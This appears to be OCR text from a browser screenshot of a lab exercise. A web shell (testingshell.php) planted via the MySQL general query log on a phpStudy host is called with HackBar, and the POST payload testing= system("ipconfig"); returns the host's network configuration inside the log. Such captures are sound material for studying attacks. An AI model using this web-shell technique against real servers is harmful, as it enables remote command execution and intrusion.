 192.168.159.130/testingshell.php
110%
8
Google 百度一下 FOFA网络空间测绘 Untitled Diagram Untitled Diagram - ... Aria2中文网 移动设备上的书签
C:\phpstudy\PHPTutorial\MySQL\bin\mysqld.exe, Version: 5.5.53 (MySQL Community Server (GPL)). started with: TCP Port: 3306, Named Pipe: MySQL Time Id Command Argument 24 Quit 211211 11:31:26 25 Connect
root@localhost on 25 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 25 Init DB mysql 25 Query SHOW MASTER LOGS 25 Quit 211211 11:31:28 26 Connect root@localhost on 26 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 26 Quit 211211 11:31:46 27 Connect root@localhost on 27 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 27 Query SELECT ' Windows IP 配置以太网适配器 本地连接: 连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::a81e:52f8:f8ec:7e4f%11 IPv4 地址 . . . . . . . . . . . . : 192.168.159.130 子网掩码 . . . . . . . . . . . . : 255.255.255.0 默认网关. . . . . . . . . . . . . : 192.168.159.2 隧道适配器 isatap.localdomain: 媒体状态 . . . . . . . . . . . .
: 媒体已断开连接特定的 DNS 后缀 . . . . . . . : localdomain ' 27 Quit 211211 11:32:29 28 Connect root@localhost on 28 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 28 Quit 211211 11:32:30 29 Connect root@localhost on 29
Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 29 Query SHOW DATABASES 29 Quit 211211 11:32:32 30 Connect root@localhost on 30 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 30 Quit 211211 11:32:33 31 Connect
root@localhost on 31 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 31 Init DB mysql 31 Query SHOW MASTER LOGS 31 Quit 211211 11:32:34 32 Connect root@localhost on 32 Query SET NAMES 'utf8' COLLATE
'utf8_general_ci' 32 Query SHOW DATABASES 32 Quit 211211 11:32:35 33 Connect root@localhost on 33 Query SET NAMES 'utf8' COLLATE 'utf8_general_ci' 33 Init DB mysql 33 Query SHOW MASTER LOGS 33 Quit
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar 2
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://192.168.159.130/testingshell.php
Split URL
Execute
Post data Referer User Agent Cookies Clear All
testing= system("ipconfig");